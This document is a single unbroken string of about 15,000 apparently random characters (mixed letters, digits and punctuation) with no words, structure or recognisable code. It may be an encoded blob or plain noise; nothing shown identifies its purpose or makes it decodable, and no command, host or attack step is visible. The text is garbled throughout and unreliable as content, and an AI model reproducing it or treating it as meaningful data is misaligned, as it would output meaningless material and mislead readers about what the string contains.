Q-f7LWwEuN07EW-D/qEniN(UJu_Q;DwrJN]^4wLQuL4)4|F%Qf]reCrYFIwwh]s)C()d1A7]qyDVABXt2EFDw~szUBLz]uRF&UsJ|-e:QI-AB~]zrz()Jw4eu]Q9ILYT0hthVWk;N--V:x]+ErW~YN/swd&0Bwf%)t}@L{0)D}{5sE}^IrI1+V-1eV-E_]N&TWN]TrN^sOrEApWqrW]+6rII-]_z:~69YI;wp(y:ORu99I9K{~6J/YrXIDp~]:@;{4pTWE~|e)2TB{%XXB^T4-r0r+y~:rI|:rIL^;9ErhWt0~zn+ItQ}Wqd@Oq&yrkqpdout|:JQwQkE}RBXr|/N^h6N5Cz641(:0R(zFo0tyU6_VT)WhsJR^R~;iuy97V99QhI_ditBnCC7-VCeQ)&9AAJAheJnqB1XVXf9^sC}BVDrxwy2/o}o~sS96AYOO5&s|A:90A:&}Xyf-}STo|(wzs:qC1tiBntT2I{s^w-s/:x6Ky]Ld-E9:xEU-pfd-ku2(kDdDwx{f&iC~s9)R;skd+qQRsUfAN|kqyY_:5xND}^/|s^/7s7-R1pr6UpU2-x+AuLRBdwuIduI4sdFO@IpJkITVW%~T0x1kTEi_&p(Ko~(DneV_p%qF2d@~5A]|1eYAKpA]AAL{B+IX0w+B_wVApr;i_x^ryQ(;;2]4wz/DTp+Bk46irVxXn|F;hKK](Bs]zodWXkiqho-^CFdEB+uAxphI{I@yLBd&+Io}Jrhqeo1qNruJEY)%U]uCdkW{rBd-WAKAeoBIx-sfnfsB~@dC(x4;;}nw+Vr)0tpz&_0BW@L+^@&f}Fn]{OLzWksXSV|E&%)KWzd:UkKf^q1De1An4^A5pS1nwk1D:7Kp4N{yX{AXz@:6dR+@%puuOIdR|shqtY4+WW|79qp6tp9-Y+XNiyn|@Ihr:OnVkon7pfJ7Vrz%&hR}okUJYAB@eV&nOQnCLFowRIrD~DU6fOp4UIpCUWpE6DU_~Btx2)UOyJJ_xr5E7py^/Tt+9RDKJAU/{i}h]xC;7B7:}|N)/V+F_dSWu9I+uUSrr{qouU|ds7p-dUSNL&^z-y{kkE1OSp|Jy6]LxOhEO9JY6thpA)KNE7;rkLUr&ECAd4OWBY]IVN{^nI6;yoNF(9QDfS6kiJN_{x90R/r9EN]Dweq&uhL@%5)_2kyB]O&kJ-tTO9N%JBNKOwQD(tkzOwdkI]ywrYQf}w1^ex~EkOF^JpUeByN&BtR@QVq/dFF_O+oDY)id0KkrBdOrE5EkF0-WI))W^}~^Vs+q/()J-d+Du;Erz1F^A00{(U6{+YUhnEV]qhw^4%JfeQNV-1fIU2-e+YIrr}TWyO2/W:|ouJqOuwsY-9rI1/wUk-h0S%kth;K6e20]+2qfRoSY^oI9|4uWt+NCFh~ripW6CAQzL+}{d+t%C2eyf4-Jxx@UzxtLpq29Lu&d})|@DrJ~]IO__/~+L_9LpxIRrkBy6xrE|]:R|}eA)JCBU(KAduVpwY}JBwB9hD%W1kdt|JwOQ@i|hXA7Q_B+uC;d1f946]AREk~4)uQynD{O1r]wDrxKwf&}NS&C{:Xr/@;wJDrEhSx0uyOp+iDT|ys_sKedUf9s}SdO/1AS/twLQ_dX/DV(7Dx%f:7qrVo)pky^69B-r]VeC{B%)y]|ws@JES0Y;@E@Fq}yDuWFpwrJxE9VC79-QNfdSuQoxe7fRq/QY1L)2x&@1OhkEVn21Xs0xppCLfYr~I7ONX{CdW{piO{OVeuw}/Eeqt2o&JSwVWrTq&uAQzE-B-LK2]JFWK{@}iSVQO~sEdY~A^/nEX%UW)rBUD1URoY&%VpwiBreiR6N{u6uRf;2Ip-_+]p0(U]6nyTxpEORS4XSV(YES6tWqhYrwOxyr7ixr4iLsDn;Q&Xn|QI+U:TdOB:np:V+91dx9q^]{prII-oQe2rUAxhK-EzYwBw@E/)ySuK7iS0zfi2noi{ye7kz+d%RsoK|yr@ru~/ISIOyWLVqUO4)tdKh)241uh7oSNz2iy@z09eOzBxQd20nF)r0CQUAC2}y~Uh/%;iY4-y(:s)S@JeV_n1N:4^(FY1LRUI;&NdCf7+q@V91{9w}dL_t-xuOD5A}rF_stFx^X-5972sJ@wp@4p&thDoyrqu%4SL9y-d{]+ShrKWS|Okw-yEK-d^t~O@f1f_nULsyN5dU)F7z702-TDU%-%09FEpY)|~@r7I~o}%fV0Kf{/I~L+D+Erk^LI0oOB){rr4IWtDzupzD2{Opx]x:pRiDYN_+r]hRJ^o(zk9@Uhw-()^Xph6xKyELLT|tCW~xDXTCpCC|BVBVyLf|TTWR-1UJwkW}Q{WIk~dKT~hpICIuNCwpWA0BEWu5@r~Iyyt7iWx&AEQy0y]BS0I0UphL9/iu-reu;&eTKBES-J+SAVqw%VVezix:VOyz(zF76CrkyrXx^UA6xf{hhWfrSqq}fCuN&-wTOWpnAzrihD@xQ{IVd-e@NFUJOzprUzK+{J1&Vi&ByJE+hVhW]BKqxCEXO:JENU{u6q|LS}z}iYE^Vzx:Af]JJ^Ddo]@:d)%C5LdyWz6RJ:5i2O@^@stAyEkf7rLN_}}/+@|~kF&IE(u@I(fRRTTC@-rRk((xtEwFt+-F0D@^9&&I/CfVfXY;zfUnnKKCkwT9XR+7t++1(BXWE6xBe6rx~6);u7rpukwr((|OrDxDOtIzypw]zy{r-0iFDDLpBqsKxECO}D6xzW+)J{/KW}z-+WT|fSF;p664C;Y;;yyf)oopWn-^NxSW/0%WpELRinhp~y71kr6}zLBy~rBfUREuUVNO~]xkiE0;AEynwR+Up-pItr-X0IUS0-qo~uIKnDVSW;|96TyJ;YX1wd|0KK72JAO2n5}UpDzpx_0JKsuSnB-nOY;KRUp6y;d:_W%)NseKYxRxf~u4C]%AUC%rS5JVrnq)Uz&Ikq%YACU&OrV+52+&S/qkkkq^dsYoUU15R/Q2X_D~(5/]^O:))xkQf(S1RFTTRw~6TRnz)FQzTQ0Y0zsDJ9~2]](eud(p:%0(B+2]IIs&I6VW7fuY;uh%Qon@&|D1ndf+WNWJ0p-X{EWXss1o(ONtkz~^pprDBLWu-SSrEC5YEeS}rxprWBOw+Etu+JIEE5]Xxkw|nWx5;DDr0LSrrq|kyi))rr0~O~ynd]dEI(WJEt-^-6EwVxE6TK@(}%JLyf%LR];LWiN5wIWDq{W-EUBN:~CrIx-Cruk6ndI~7WrxAkyyWEedJiq~h6p:1]Wp~(WhXU|6r~V{~z)7KDRJ5xozdRhWEAq5h|5%K^pJ50+&VkiA}(DuWBx0pzB0%ni:UO]4J/N;J~di_C5hOs_fQQ~q^xJ+Ixn_WBO~4r(:htxYX0Jh&V-dnAzDk+O6+Azzz(460VLNIq+/q+Js|iB1Dx&6yhh1F-QS1/Vy;1siRFV~USyWL75BkY{q)ruxoB-A:o0Ad@LLBdK(9pk_xKrX(oow0;qELn)RCxx-~IpIJW~ssV:-]@ox7;{su9&Q2Wu7si0D4/WiW|FRwpzR:ru~yS+ryz;UW6Wrk+wVRrxB1D|R2pENrT/r(E&R6uRLD}rCA-OrDe2y-uqkruxUhph6R4o-US6zW~TVDBUNphiEy:WT7VoIL1z:+++UwrJukJdirpECkSox+Oxr~zuL]d]hYxDufr6IRS%;WstOz~to&h(xSh|u)x0td{C-BA-UCCsiTuw4^ipDO1T(:JsFI-:~R:zC/puEpE;BhhVzVy6kRAO^t2CDr(hJw]//+fny~z]]&nI4xA~+VJ22++29R;AKOBnAJ+xB:0L^KDI4]y&Fhzq}dK(CiKpKFJ(;S1V/U_VzVR1;@IpI7CeIr@5^qNw:z]^%:Ux4UyYrN5(JrQo0i|d:OFt&eVF(s0rI+Y]/w;%{:+tssq:}11TSB1y1Ezk)46uBIpr6NY-rW5-SEw6_w2Whd~24R-Dw{BE%hrE@rRx~rwO~LwkV4VWEWqzkEi+)irWSTpDhzqdWBDt+]kBQiW)4uhkfY-BIn7f]/Q0^6/Q/0XE/11InydwV^e^yVuVTOu+wENu|n50SrKDrp6|;SAAy:dq)--xKQ})VRp/uWUCkJk]oREC&91+e{nsy6zVFix9k/E~K/TuECNdAB:Oee(AzOiA57on]uh^A~)2AzAI(2q++iT&zEORBf+eBB;2+hqt9S2}1SKuIu{Ln~p1e6BAq:;LBend0OIy1X+2~&9|/2RS~y4UF:QS5z|hUR2qr&UR0BUL%|DphfKV)sYpz%0n5:k}tiqe&EA~nJi:kUT(_rtKrph7|:O))DD0|1X}xF%o6R2N6tICu1BzDtx+dnTCIE~pRxhi:X-Ixt_SofA5QOx(kpwRIpK0eoOWI0-IKpB]6x]uEVOwkBpo|i^--]+:tfqNkRX6k|-y^Vep5o_@^%r7%)7%p+o@FB;(u]{A;uUUxuJsdnErnX/Fp-IWzSA|^|xx:|D+;IY~+KX0kSu5Q|h^X20Eh1%Sqw+^td}{(x]+sdy9Wrr^CqKpI(26yu9eqtCx70]C4s^^}_XS_)x_yoReK6zrywKq]Q--9ki-~IT+9kVUwkTS&ntKKsy%t^2U]SO5NF5i2rAVt/_VxA{K&pYiTS5Vw}^4Uz4&(qqk&IOI}dV_O~5U|Qrw^U}qC7|{1;7J7wU+L^kVOV^VhEoJhD;FrrK]U6;tuofdYRL+17(6(uo0z1)%VShrC0I)p]YyVE6hxuz~zhwq&CRhE%(D~&@-&BY@Jx9A1{d}:%YN~JY6LE~Wwiww~zU50So6-q6I0yT_/R1|4|w/R:@Tt/@5fk0O{s7/nW%DeYFrnxKXY0pzU6uE26Juu)D&oEynz-+TdSuk7zWwX/BJ%t60SVxeDy~0s&C]B{TWV]{rSF~oI;}IE)(%_-JD5kxE0@h9+Sf-oX)(iWBEixTWrS2QyOk4@QWJ2CR:Q4zipzpqAX}hn&QnJ~z{A42C9S/5-W{(1kd-XRX5:&~D~SLefUqWf}JyELTQ~2BqAdK{IU_kyfDdyQrz;x}SW{IN+OWh+sK}yu}4WXUCB(^@rXdQIwdYAO^hr+RNBrWIEquBNp5]yr~syW|eWE7%rEx_WW5nEE;5J5pBITL_UOeuqI)~WzuWNIxyuoz-]rSqEEWS7QIRe~uLi2)n~2)h{i&x/rr7&&YL}])p9sY7s^h{OihKUEYpk9wWKiueY0Wp^]uE)kB056BS&Tu}yqYwShu]0|+I)TrIq6+uX~hu^D~F&|-y2xu|o^NWAKEX:^Eu~hk+WB]KLr(ie|zO}xWB}ruQkqA:ex-VnV]Af]zR~}Ur94Eu}IV%]EiTCB(&4&z-REp1siz5JT7{d&7/_2]%q^;41}]/i2kWWEiBewNDK^E^E0U0uApU~Af0u0fz%+irYzi{7wwrCnC%94V)qDuF&wuFRIuN2du2n9e)k&pyrrxWtweXtie]Fir;z2f@&]9+5rrx6dux(TfI|irwz4xz5rrx@C/DC}:pCK;rD1^-roz22VfEyB0]9d}rIp-ix_0Iht;D6RypK/frrA+}xILDxN-9OJO6u~;O)tUS9}nOBfk^/zrWB6dsh6ko&snxuO66I-{rCEWEB;@q+k{2_zQDB4qrE9Br-&}TtLUBrE~BrEuW50~O5sU@DDWsTVW^]R]OqV}9}fOCLzJheiJC7o]EL|QI]^IInW}O6ex2])OuwWDB62@rTRi9]%~}Ixi9@7oCVt+hY)D6d5oEAfKi^k}wL0nh:&IRd@o9n6U@V9ASATQBCWdOwz%^IrisAFfq^-D9|~x-/z{h^:FIr1oAu](o0rBpU{Np7q{2|fQWTdEWT)0p9fy/Q:Qhkwd(IY2UBWNhWWNNyrtFWr+krIVTEru5WW_NEEOhrWt9yE~sxyt4kr/_LW6_W+/w+K5Q(frwJI|/yELCrrzEyyLJrEWt;]wVOriqyE0iWEEWNXqLAxz6r6WCE+97^k}SUnQ6d]+2:f+xqezJ;~xWWqzE(qz6~_nN~hNiF@|QEEf|WSYySIuQzE71SpWBWFewYt46y0qhWuI&IW-2+BppI~VWFWu0uhBXO2qBrJB%Sehxyrq|q^-%(N&%Sn-LJAVupw;/(i]::+Sx-/_|uq6UyA)XqQ(XLA(SSO6/Yt1s~Vwd^tNIfT+6dA7{qQOJ;hp9:USy~+dk_^I96u:te/^y}1w-}KudOVt_]RCE-ir]epUkB6xU_Jr@z0e@VV9d;+txEdrYthf@1kCw(I|IFu|uhir)EKutCpxWNhC+26ru{Tp+L4pu5Cx2CnyoeA9ot^d:{sdEEJr+~uwfwKIR+~uITVrudru~):rnV^Wh@ISf0::NQwkN-CSJOo2iWUSk+U2i|zukYnWW/RWFT}Ei49SkT)~_xB+FTReu%r20|4xx%DS|/OSrp^6|Rk6|T9OwxwO~ixqVWEEVesx&_SE+6)i+^oOhs:qUE&rt+o(h6WwC+B(ryUA%;sEB-@i:Cxqoui74Wk;nxrki5IOo%D6AV);nX|qFeK(6^U5Sp)pVDs/W+z_-6{RKI+6|nNrJCI~RQ~I|If(dVSUpndzIueWI^}hIpf^h{;kBQ2uwDq:Iid(ouiSd~wEBRrBp+LVr+Tx0DVLO4oYp|n:DpUrDheLE4%}D(yy+RDr-B;A4rhf4xTrIrzrIrqNDhpSrzNk&:|z}RIdVQw;]K6d2:6dUEq@z:66n4&ErOEJEz:^++]0knESJ16Qd_4~nuXSDrh(wf-OhEtoO&e}-I9L9XIy:z{k]~S-Uiz6qA7oR(I~S_]L|:^{n-ITdo-KzKuoRUzJq|%ID%/pI}h:hY5SEU;uhu4pInE_56XiC:LWhFs6:x)Ji^E]uY_Iz%VVE5J%@UoD4q%U/QSquYN7;F)6wh@Qq:1IOVK~eprxK^FJ&-Q:CU-0]I]R&EE&-ky9VkUJSIETJy{DAr7w7^q@}Er^UyfO^^-EnWWV}rF:hLWB{yrBTzUL5Ot9D:SC}rrt|EEINrrVTUy+KWEk]rrSQ;E%LiTpx_5tRhJu+Ir~5LES+yrd:E;D|IyEyYONI;OCr;0B(6(t@frAqz7i26(ry@0-/FtTS;O&NEWdOzExi-xuN)xx|(+ty-@o4BWL0xisfyrW9yICozOyR]L7EJrQ}-9Xw(74@NX-5k}~hpwRnd+B7]VX6WzF{kC0dU&h4pKC^yB9DNQ(}y:7XrOA}res&f%ERk}6pxz0xX%rEuf^Vp:ih9U55547nEJk-fqAh&JU&X2qn5:;nQ-(+Tq(|/DE]SLk-N1;E^XkEh{CU:iRK65RXuz^SC:CKnJtw:r)UeJ5_uI9NBJ|p]o^y2Rff(6xyOrCWINxE4Iu9Or|;+AC@TsX{SnLR|5X]EDueY5^zS4T]wCxuBRuEh~xrTR&Erp~]XIuxX|uzWFT%)du(;-9%C-BuI@huEeINz6w;Ii)EOTu/Bdx];iXJEn:0k12fQ)k0p)Dru;DrIXNp^sx+:6xyCY4zXTuYDK+p5sS_y9YtECfNBxw]N|u}7wW9XzSu_C:I5Tr4fCy(eCYBu-qWJ)~FT1]BOux]JTxey//{T^DVWTRrOTJDrf0W^zEzWB^ROVd+|KISif;|qzrIqWShdA{AAqW9xy:CqfWu^]p&+ki2Re)2QsT}AVQu-Kx~y_U^V]RF;Vr4hU5fx-Th6szWqsEzzrr9ViR(UE_y~_5:uS)-Q9uN;L_K~D5h4d2]CA;|ICO(Y1YW(kdxR2LpxRS-NCJrusII~B{QAetIu&DIueBruoS(p}D^FLJt/;_-TCOD6J-{h9IJ6KDpxySI~W0Iur-]R90rB90r~EWBALX]D:LriIOpU{z9S;JrdyzAuX{kLnVJs^UIT@&Se@xrw|S5%A+:2U@n%&Rrx;En4r|{rxsuh;BAxyOLDQLfhRL/or|7wUOp1--)yW7/rk~FxOwCfLd&9NC]L]T7B]xfwuwE]u/zSW7TLr7Sp9FkL(+}nLz&{+~L5y/@EWT}]{FiuB%RR6yWIypB-E/~{Jwh{V+xOr&BE]xx{e}kA/@EB56xLx;TFAEoRW)xskD0r15F]RkR}TAFfRferBrLw(N0K@;F6LD/6h&:r5^6pO7VB52VLxS;EU%K0OUR1|D2t]Sx|]yw}0QnrKx_s]Ntsk%12~TTu~S;^^sE;+SihNunzK7((r;6Eu|1Dr2ryE+FEx+q4pIFErtrEEi}yWBhrWY];{W)XAJA^R_S:R_9OE_&zTzN0rthEr&NES~9]:|:+Lf@XQh9}ixuC4yzJ7y&5_T5osI_WsI-y/XI0Kx]wixq_QX-}%YwUqSy~f4r&NtC6|DUJ/n^&Q@k/D|t6Rx^s{@tOC@9{iS7W5)0TCeksIrxFi:qUR:xuYI)~fI9~r|p7J:xh{OB)dFCRnRKUh;OT6sx_I4w4T]A(0;V%EFI-ez^xkzAnIzF9nsCfdFe0~r|NY0F2JzheUAA/VO4;0+:s~0i]Y;Ar|rs_|E^)25-@~U|Xws5U_6rXwst|)VpnY]|wLoL)FRp6e1khX1LJFKL7N;hELoOE^fSkfeN&otIdTp1FWR6UQrkeCxwe6xy)xuy~Cw+Ui1toir6pyuE]iuwLIo+O|/Wr2;Yo07Di2O+p_rN~i0rN0];V{0TI)A-InL1I+BD64-F~tLo9KrEE9KVS~krX0iTe4i)0efDuOLrx&O5{R(:2DRr6OD)U67UTD{D6)oIx%(_~h{fLJ9]nR9]{&prh4pph5E;(R&4kfey+kI^0Eqie+LLuAf6Bnqpz1dFppe;_}YpdEenVQ7DOnkNzxrRu_qVwK7hA&RS7sf07I~0S^BKx/z}df|+Y4Wu((uA:%)0iS0YWy7_RLs1Fndi2K2FT+_^d6SsRI|1O4dRizKQ}K}Y^zBxSCe2DAokAn0R]{:Y1y2%RdWFoy2/5z2yfO5X5E/7C}E%0nwIRE0TV%ouCi]/or}{2E9}EE9%NSz4yxsLDE)4ywJp/Ly5w61L4pIYyWYAWE&W9t)XfsToL/)AdD^K;)_0%Udk{es-y_E)1y+Kw^okfufoKr]B](r:E94QK4wFoEipErLCQw{A6(|&CTqU6i&TD4NEwwo50rLiEr6OtS-%Wr|~N(6@tD|DeR2:{9K41Dd4t41D/Td;D91:Cdni-wBr(IzdxNye9:BW(euwkS0Nk|-:zkkwxdz(]2kDizUi@I0)54E+OI/7/}WqC~nE:AW7xJV:^xJoSyT7D7K9Awp)04+&1/kVrCDST)+2)QE6C4q1RfzJB_UESB^Ik|+yBA]{J|K{%Y-yB91u7r&I7QrVtExKJENV}drx:-2JR-NONI5B:AF(/U5i/&F@JWVrui}IeWrB)fy)}zF::u_TUL1r@4AYnt5-ni^V+S}6R)4U)kU0UK}eud0n{T)~-fQDr{}wNV5V)f_XduW1xWn5Fr;y-ew]IofI2iO0{Y}K6o7U/pz(DzWJTO{KETJ-:;z{qJAdF]J0p|eui0~Y2wX0i;|h0TUNkqdfB|&qr-NC;A-SIe%KCf}B+CrpSzxhCA5NEuT}(dAer+rIW0r}txpww&zzz;Nyh+rWn+W+qkxD^SL|kwuk1o-O~E&;_4IhiR(kNkdEE(0((~~q5q6^VF()N9]k+qD(-A5KqwEh0|E{k9/rTY(@e]99nR-~W07]{9qiw&BDEA+&;uIrDo2oWCiii766rIEENUWooL]sOxh6w1LBDphhwirzryNxCh|OhYzoWrwAW5-izyKe-+]tL^BESS]i}n:Kd6Si+5z+yNEiSDSrrzDD+{7Syq||4@fp^:Si+2TKJiTNe0Ly1&0txTRr1|iiCuuB~tA+ykIiSDT^/4+x1x%rOCy0qJFFfIB0CO))fNYtfFB}{L01(T4-OEFx1&BpqFVXqhkzxzV@dn-p-yIT;xx@pK05d;w]-tC-O-|QSu^6qrrDI;IK1RODCOK-Sx^xC:V_KKk|t|Oofn(YXwrp/tz;@WA&IOWOOB_ApCh/n]XK6hx6OkW:(y%/X)51oSR&9S^wD]Q;Cwuu~fyWrEqIEuCEpLX/e6ki_OrE(I|&|n~RuE)%Ydzkk@%^(U-9LS~Tr@Efzz&Ws@yIDD2OWTwi]T-A9J+;NTrO0O2:VDCCC/irz9td@xIOOnzwxO4r0&-)rp6LfLSW1Yz_tCV4SL_y--iik}AKiV&AXOuJnWxy+B_2/JxQx%i%X+x15q-RiOru-UiAiIn{z90A:@o{pOL4||)}NNVU4&Jt5402r:rDk@qFi)i)40ffdBO(K(0&O}QX7A6i)e((Lnyin)UUfQDFpn2TUhFhiXr~7_zWCOD/5(X&YyrxwJ0rEiUk^Oo]/%IK2&Io)O:FN/%;CR:0zzkx;1fA1R/CDuo66xyo-xy~:zIWU-KLy9khrBKiey-wd)JwnW2tL1wr2qD~OEzAr-EtdhuwnJkTErDwiAowENqkEEfe9I6E+&WU|E1Ei&Wpwye}pp):Xxuw{IphS&odu]x{SE(qN-tN7|x~}wxhfkpJ6iCNI}zBT5iq9TEhC~WIrWtpyEz;qr7tu4SWut~pNpBLd-^56Sh9)pWzFd@CkFnJx;sY]A+wOxoRdSzAX0I6UQV0J+9rduILkWBs/+kE2%WCq]T{r(r]t(oInqzCW-T}r{oB-QK~rBD6N_)K;t6;U+pT2)uzSX:%FE&:pwrfEX/-~BCzAq+inWSA1%K2xUFnKFC2(A&^K4f5nt]CQTRU2(C^u{@~Fxud99pe(V4]5dW_z0Inxro4u;ut+126;J+)Rp}kE)}0_V(1&qhxC:I25sk+no2%zLr:Thr%5JpCxx(Wpz6YEBWIFr9)dA+wD@u~rEpy-nR_x+r44wI|4h@DW%]tuWhyD(Wez-EN+Iuw:}o~rA)f6WyD_REsXwpNVu0CV2]Wp0%LE-(htIWhTo6dkO-oI5]DxI-%SrN-+ChwV)Ohh2T{EShfAW):OiqWytpwBVO4T4WFurqq:0r-SX|WQwkriFTpI_&V+X)Yx:|RwuzCoU0O4Q-DOOT:prBVRRB/RX1(UeE/z0S(0TAe@D~Ayep0ip~IyUV+-kywQr;S9dnd^tkpwC+KY05U;^A+QexTt0JoxY6_%~(KA5&S}xk5VAh&A1wSpQeeLn&pN}S+4qnk2o{o+IO&Ir@XXww%fVhqVQT|1BoSJLAizEsWd6w]Wz4p_d+o9^rEk-NyxkQk]~hxqeI~~Ni:10JRrr1JesYf/Cqh@f:opp]Euh16xxw+OI6rh]oRIFd-WWyNxuNo%T7;fkUuoD~yrrsLWxx]r|uSxSDr|fo+TE@yWWyAux{t0;~uVN~Lo]Yro|V0]E+7BUxEhUFiw(OEp2COzIoR;]+epzJkn4p+zA+CBqFp]Ox(e%R6iuKiK&@zAyd0:iWNz^J6B@Bir-KWwTySkEUd{LJ~T1uxzS:Rh{_oWBtSqN6iRDqCk;LV4n;Wuz_sz~IJpW:OFoO]&{SoDNYIEU&Sf]9F|oz:/op6@r9%{fz_fB7J/ryK4hJ]5L%k(J~~q@_%;:KT%ACSoWfqprYN}pX)K:B49:w]]|+@]&;)DiRxWk0(Lr%CF|^ef4:UhkV]I+SQ+z-y|ww9JtIph^0OrA+xW+:CA^]KohVx/d65V@7{y4(96EWsiuxEXdpXA5WIu(TpE+TTf2O+nT4_I+dnoE;nEo9pIDNWW_pR{JDp4V-OuE&]z{t/_STi:4WpT}dr~yiTF1/QJnDir/}S&KhUzB@]uL&No6i7zVBDK7uO~(xhO;0U@6qEdh^r~w1IpdLS--}IVi+yU&DhwerxwWWt{y1sd2)E:]BD7Sw]^RpIT2O&Y{L_w_e7@W+]7Thrx1@@{U((iiN{YpBWOLkTW&TR1x:9N)BB(KerFC5qLs6CLR+kYyUXQBf;kKz;npxnWWDuIyEDIx|%oWuXF6xt/TSp5}_{_B~C1hU/zJVL4D_nqTY_txERA7w^hzAUw140tEuV(hkd1+]orCd+:_FwquSVUKqpDh6BeBQ%yW&Ck6uy)5rpfh0p~kXSE]5^oyf|ku679o-RT(dCAX0]xr+h)ru)zXYu]@(/D/XC~n9y-:u4OLQrDEwkFu0EA~fAOeLpd4;Bu^WrYF%QXNqk:|UIEko6B~L-pyqnNk;|NCI+RBJEXJApu560N{Oi-^/Td1hwdCQJEVIqW(SCBy5-+rw6ws6]57phI--LL~Dt}9xxw]u@6Ri/xFTD(y4L&ETnu@kY)yhwzBoy)1nnuzVSzyXS}e%WY]-]u:s0AAe{V~UEh1Ah&/nypos6dhkAA-X/OzIifnB42@q(7XeqYenu1SJ~]1TS:({n7iuniThsp6IrEFhs:iX]yKury%ur~2I|/DSf:5LT5dyf7xhA/UzTQweS{+yNAz+K]hJuEdIqAdJr%xCNLCrVFu^u7QVOr_(4piKp]2WOrO:Or5y-;_ypITKprfh:I&hODFYWtALDw2OWui%~DX_RIC{ouek-Iy0oUq0II:2Duk^owO(D~9Dt_/@)h4;pu_YrID~IErx5Qi^Tor;11JrUSEW-BELor)%Ou]oWf)^SuWpt/WOpI2yK@U@1~Ei-~E04oI(z^6xRSfWzEqLTrYW+E5:iD]_DkpBru7dpzNOiE5dOr0{dS:phOfDW~zSorsKWrNoo~-dWBsiJkR{CRf6:69zwBoT1]O04xNKrYur|u|-ouWIye5:w(BB5S/zKxC{5i|OTx~xu4rIITLB5FQ(U-o%ru/@T:Q:4hsz)KhYChO5C64/D:J45;:~wryUVyYX^FEdK%EUt%1%yx1/e^1/%k/S/6{r7BErtYEr])wYJy{iVy]e9FueKt]eW5ue%F9K/hEp0{Wq/E6XDuE(Q(Odw}t6dEo(/IC2wtt6E]zX+9Wh]fWf{x]U9^wy2xBEi)rEAKS;Yp(%6_rzA9rCoxD9YLys;OuUAOr~fOr|Q^rW_xosoriV0rL%oxyEJLrt_yf1Shr~^_Ey^9wFRO]7t_u{9kEzJ7w_4_7|6^9X4:r-4_ryr;{U2WEy2ikroyrx|EsAAz0NVKsA6pIy7prB0xE~5E]EnJx7&L-)JSBe(T-N5r94Rkrw9yO9Sk~W}WuW&_h9RxxC/R4RXJRrr~ipw-~SEU@rdLIrdJ~rih||~QOpyCeRyi7uNKTu]RTyD&6eyTNL2uJh||irWq:R%9WzJR5uR71N9Rpu]@QRsphD]{@X)Xru){h:%/Ou:rxp5kn4:YiOzrxrxCKp96KTkLqe)SixffDuW-X|97u^+DD]rW|huKI|]tw+;Jkuso5xB|uI;iV;;TN_n{ORBLoR9BV;nED_nBnrnIdDr;SN9p/IE5|uEhhIeF%4]]Tx9}__nIrTWz0XtYJuuIxBt]IpttUpTrK0twwI5nz4WF}u;)L4;7sWIIQT;ySxI5s|;nB|TR1BI^};BTKB;eV:qyOy4B~DuN;L4Nzrq7%y5qXp+r(oDqJ:ITf1pDhkr+YVJI_rrrh{-I6KOwUL(qJV-DBVrwndprA0I9__r%@0Wu_E(6hfOI2Qp]%;-wR-DE:eDEO4oICo4peo4p6zp~_%ErTfIiX]yrrrTNIdRE];wiD+I)_0:R7rIrKiIIn%OxTJD~x6WukTDuODzNdTOuk^hBUd{zrBD~JWTu:(ot}{n6%]huwAIr]KIIRxw}ztRei(Wut:d0q_IrkYJuEqBI}rQBSSB4k2CV5por{0DuO0pE4xC-2KWKUxBD-TWr~Lx:Y:dzf:0Ti{rh|S4|VCw}hfpe:WT^nBouYwp6pxnDwKr^/{-X@WIh|ot~^Oprw/_E46N;BUh1yYe^x;1;p9kC+)D1Bh;(EskDBLkhWw^QEf{p]x@ABo]sIhI4~wfYndTfkiTty{4/eS@FE%s)yQ1sy%ofEuu&-t{qy//UE//Q]r&V+h00Wrwu~rK09tw]+x+&-o^}]6+/~6NIAC;7IxWfIpe}-rXq]SW|+E2}EnyfUxInUYx1+SW)IY7:oEi~u]L-ECAKq^I1WWAOrS:@BkUOr]doys;OrWN:LqT-r~5kVTU_rAzy95U6y9Jkr@ILr&QprIfyrK^pr+^sI+/YryeLEeDJU7REy{RSy|%WA{ezrU}F-WCWr)sN-UrE{5F~+N@{wB}XI5A0@K)LrVTCWU//o@kIrr(9{pk&1r(ksuEuWhE~5hEihukh5uU^0@]C)ukS:OhuK:]}DWOX6i{41Xiu-u@J6FQxxAO%xpBoskwUipX2wuy7At@:UFh6R~y&Xh]p4xfLsSA~BhDq~~r@ipw2zrxoOps&Iz%UxxzDnr+]1hEJ4X%~xIs^+4:zRX+|1rS~xCz9Cxz@4u9B1huTzps1|xrp5Cu/TzkBfVV{A~Vu-09K:zz_irEK6~WJ}RUtfz;uYTICfVn@~_I)2|WhQiI4X0+;Kp9/u}//Dee7SA9XQA%F6peF%|rABrrXXReIki9Re@-I7i+IdBIxy@IrEtrTs@WhLThef&V10|Wf&AVXQ7Q6t+-S9~NoI1A]0)0Oi+(oV|B}0Jqw6nwwDeShOR]hJAqOUXVw^9(0~AxBBnSS|~Cr~w(^9dw9pUrVCe1|}YFw(ph6VeQh+pKIO-IIUoWrL{p~]ypW^tOrFSOrA{o&^drt)DWr^4O~;ypx5eDuVky^TN-k}JTDeD_r7VFh2d}^swNrT7DItEyWrxx+%Lx0eB(rD{npd0iD9rO9r]]srwfnW]]DrS;&w1I2u/rrrdWI0@Dinn+WVkutn{DWBYBA+tir}%oI)%LkpoA(ro]ANt10OY0D^BC-dBON66h]I|rkhLIIDVOuVyiTty+2fAy|I4OrnL]dYkqD_(LTn_rh|/e:tn26{&O|77QW0(LqySWpuX9zS)sfV~:rWBepuY_1yL/;J6W}|6s;EwF^:5LER(n/q{)AhS~fh{01Shy4U/Is~xBnUwF%rf%4BYo1]e9qr)Wwrx+sp7%&yt%wyF9JJrxn~rw~~uy|u/y4UCIshfN~JYI1dk}}SwQT:99Aik}7AqNRJCyUd7_sN/5}&2(q6W&AdC/ff{doKqnAVf}fqq{%EY7JO(1_9qw;LuVxSV|9|O|2I)0:4OY6(@fzyWk;Ei5rVVp+u)DX6zODn;5SrsTrrWYxrxXChJ5iBW&{E|Q:r+5pY@frwFsthFo46;/&p+}Q-e^S]F^@ke%76eCYrU/{I0)J05-TTrzQBBpFp0phuS__~0Sp2s)4EnSR_1LiVnt{urrSxUXBpOixos{0DWwe6TwVwOyUQSOTw~(6yREF5pfrL4q6}~@BWzi:Ck~Rrpd;Wru(tSQ6|pD(D^W2IsJ^|puV4TJ^rRutoUN%fOu_)FWn-srY2NEnu6)n14uoOA9K-)94KrY4y]9/6NxJxu71YAYoAu]EzukBSoICABV1NAI4_@huQ0WOf-V@_-h}/-XEe0XwyB7iLBXq2-I:0Xe/9|XReV%6Id-6XKyCOoI~0iDfq)I77nWY7}WwYB7T@BO0AoJJ%RoO|-I^A-I%0nI%9174QVDT/@Vhf0hiS(Ue{/2zdhEU%&0of&QS9Ro~o%puD%py